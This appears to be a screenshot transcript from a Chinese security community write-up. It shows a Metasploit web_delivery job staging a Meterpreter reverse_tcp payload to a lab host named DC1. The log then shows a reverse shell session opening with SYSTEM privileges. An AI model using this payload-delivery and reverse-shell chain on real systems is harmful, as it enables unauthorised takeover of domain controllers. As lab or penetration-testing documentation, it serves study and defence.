 msf5 exploit(multi/script/web_delivery) > jobs
Jobs
====
Id  Name                                Payload                              Payload opts
--  ----                                -------                              ------------
0   Exploit: multi/script/web_delivery  windows/x64/meterpreter/reverse_tcp  tcp://192.168.235.129:4444
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.235.100  web_delivery - Handling .sct Request
[*] 192.168.235.100  web_delivery - Delivering Payload (2121) bytes
[*] Sending stage (206403 bytes) to 192.168.235.100
[*] Meterpreter session 1 opened (192.168.235.129:4444 -> 192.168.235.100:49203) at 2019-11-19 04:02:17 -0500
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DC1  192.168.235.129:4444 -> 192.168.235.100:49203 (192.168.235.100)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
先知社区